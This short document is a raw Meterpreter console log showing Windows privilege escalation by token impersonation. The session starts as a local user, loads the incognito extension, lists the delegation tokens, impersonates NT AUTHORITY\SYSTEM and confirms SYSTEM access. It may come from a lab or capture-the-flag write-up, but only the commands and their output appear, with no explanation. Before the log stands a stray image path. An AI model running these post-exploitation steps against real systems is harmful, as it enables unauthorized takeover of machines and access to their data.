 meterpreter > getuid
Server username: WIN-K8H68GA0D2M\a1batr0ss
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-K8H68GA0D2M\a1batr0ss
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM